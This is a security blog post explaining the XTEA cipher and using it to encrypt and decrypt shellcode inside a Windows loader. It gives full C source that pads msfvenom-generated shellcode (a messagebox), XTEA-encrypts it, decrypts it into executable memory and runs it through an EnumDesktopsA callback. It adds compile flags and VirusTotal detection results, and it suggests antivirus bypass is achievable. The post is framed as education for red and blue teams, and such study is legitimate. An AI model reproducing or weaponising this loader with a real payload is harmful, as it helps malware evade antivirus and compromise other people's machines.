﷽
Hello, cybersecurity enthusiasts and white hackers!

In one of the previous posts (and at conferences in the last couple of months) I talked about the TEA encryption algorithm and how it affected the VirusTotal detection score.
Today I decided to look at an improved algorithm - XTEA.
XTEA
XTEA (eXtended TEA) is a symmetric block cipher designed to enhance the security of TEA (Tiny Encryption Algorithm). Developed by David Wheeler and Roger Needham, XTEA operates on 64-bit blocks with a 128-bit key and typically employs 64 rounds for encryption and decryption. The algorithm incorporates a Feistel network structure, utilizing a complex key schedule and a series of bitwise operations, shifts, and additions to iteratively transform plaintext into ciphertext.
XTEA addresses certain vulnerabilities identified in TEA, providing improved resistance against cryptanalysis while maintaining simplicity and efficiency. Notably, XTEA is free from patent restrictions, contributing to its widespread use in various applications where lightweight encryption is essential, such as embedded systems and resource-constrained environments.
pracical example
As usually, let’s implement this cipher in practice.
For simplicity I decided to implement 32-rounds:
#define KEY_SIZE 16
#define ROUNDS 32
The code is identical to the implementation of the TEA algorithm, just replace encryption and decryption logic:
void xtea_encrypt(unsigned int *data, unsigned int *key) { unsigned int v0 = data[0], v1 = data[1]; unsigned int sum = 0, delta = 0x9e3779b9;for (int i = 0; i < ROUNDS; i++) {
v0 += (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3]);
sum += delta;
v1 += (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + key[(sum >> 11) & 3]);
}data[0] = v0;
data[1] = v1;
}void xtea_decrypt(unsigned int *data, unsigned int *key) {
unsigned int v0 = data[0], v1 = data[1];
unsigned int sum = 0xC6EF3720, delta = 0x9e3779b9; // sum for decryptionfor (int i = 0; i < ROUNDS; i++) {
v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + key[(sum >> 11) & 3]);
sum -= delta;
v0 -= (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3]);
}
data[0] = v0;
data[1] = v1;
}
As you can see, it’s implemented with the same delta = 0x9e3779b9.
For simplicity, I used running shellcode via EnumDesktopsA logic.
Finally, full source code is looks like this (hack.c):
/* * hack.c * with decrypt payload via XTEA * author: @cocomelonc * https://cocomelonc.github.io/malware/2023/11/23/malware-cryptography-22.html */ #include <stdio.h> #include <stdlib.h> #include <string.h> #include <windows.h>#define KEY_SIZE 16
#define ROUNDS 32void xtea_encrypt(unsigned int *data, unsigned int *key) {
unsigned int v0 = data[0], v1 = data[1];
unsigned int sum = 0, delta = 0x9e3779b9;for (int i = 0; i < ROUNDS; i++) {
v0 += (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3]);
sum += delta;
v1 += (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + key[(sum >> 11) & 3]);
}data[0] = v0;
data[1] = v1;
}void xtea_decrypt(unsigned int *data, unsigned int *key) {
unsigned int v0 = data[0], v1 = data[1];
unsigned int sum = 0xC6EF3720, delta = 0x9e3779b9; // sum for decryptionfor (int i = 0; i < ROUNDS; i++) {
v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + key[(sum >> 11) & 3]);
sum -= delta;
v0 -= (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3]);
}data[0] = v0;
data[1] = v1;
}int main() {
unsigned int key[4] = {0x6d6f776d, 0x656f776d, 0x6f776d65, 0x776d656f};
unsigned char my_payload =
“\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41”
“\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60”
“\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72”
“\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac”
“\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2”
“\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48”
“\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f”
“\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49”
“\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01”
“\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01”
“\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1”
“\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41”
“\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b”
“\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58”
“\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41”
“\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7”
“\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e”
“\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83”
“\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd”
“\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0”
“\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff”
“\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e”
“\x2e\x2e\x5e\x3d\x00”;int len = sizeof(my_payload);
int pad_len = (len + 8 - (len % 8)) & 0xFFF8;unsigned int *padded = (unsigned int *)malloc(pad_len);
memset(padded, 0x90, pad_len);
memcpy(padded, my_payload, len);// encrypt the padded shellcode
for (int i = 0; i < pad_len / sizeof(unsigned int); i += 2) {
xtea_encrypt(&padded[i], key);
}printf(“encrypted:\n”);
for (int i = 0; i < pad_len; i++) {
printf(“\x%02x”, ((unsigned char *)padded)[i]);
}
printf(“\n\n”);// decrypt the padded shellcode
for (int i = 0; i < pad_len / sizeof(unsigned int); i += 2) {
xtea_decrypt(&padded[i], key);
}printf(“decrypted:\n”);
for (int i = 0; i < pad_len; i++) {
printf(“\x%02x”, ((unsigned char *)padded)[i]);
}
printf(“\n\n”);LPVOID mem = VirtualAlloc(NULL, sizeof(padded), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(mem, padded, pad_len);
EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, (LPARAM)NULL);
free(padded);
return 0;
}
As you can see, first of all, before encrypting, we use padding via the NOP (\x90) instructions. For this example, use the meow-meow messagebox payload as usual.
demo
Let’s go to see this trick in action. Compile our “malware”:
x86_64-w64-mingw32-g++ -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

As you can see, our decrypted shellcode is modified: padding \x90 is working as expected:

For correcntess, firstly I just print it without running “malicious” messagebox.
Then, compile and run it again with shellcode logic:
.\hack.exe

Upload our sample to VirusTotal:

18 of of 72 AV engines detect our file as malicious as expected.
I think it is quite possible to achieve a bypass Kaspersky and Windows Defender (static analysis) in local lab.
Of course, this result is justified by the fact that the method of launching the shellcode is not new, also payload is generated by msfvenom.
I hope this post spreads awareness to the blue teamers of this interesting encrypting technique, and adds a weapon to the red teamers arsenal.
MITRE ATT&CK: T1027
XTEA
AV evasion: part 1
AV evasion: part 2
Shannon entropy
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine
Article Link: Malware and cryptography 22: encrypt/decrypt payload via XTEA. Simple C++ example. - cocomelonc